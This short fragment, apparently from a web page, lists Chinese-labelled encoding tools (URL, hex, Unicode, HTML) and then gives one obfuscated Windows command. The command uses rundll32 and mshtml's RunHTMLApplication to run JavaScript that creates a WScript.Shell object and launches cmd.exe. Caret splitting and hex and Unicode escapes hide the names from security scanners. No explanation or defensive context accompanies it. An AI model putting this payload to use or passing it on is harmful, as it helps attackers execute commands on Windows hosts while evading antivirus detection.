 Unicode编码 UTF-8编码 URL编码/解码 Unix时间戳 Ascii/Native编码互转 Hex编码/解码 Html编码/解码
@run^dll^32 java^script:"\..\mshtml.dll,RunHTMLApplication ";document.write();new
ActiveXObject('\x57\x53\x63\x72\x69\x70\x74\x2e\x53\x68\x65\x6c\x6c').Run('\u0043\u003a\u005c\u0057\u0069\u006e\u0064\u006f\u0077\u0073\u005c\u0053\u0079\u
0073\u0074\u0065\u006d\u0033\u0032\u005c\u0063\u006d\u0064\u002e\u0065\u0078\u0065')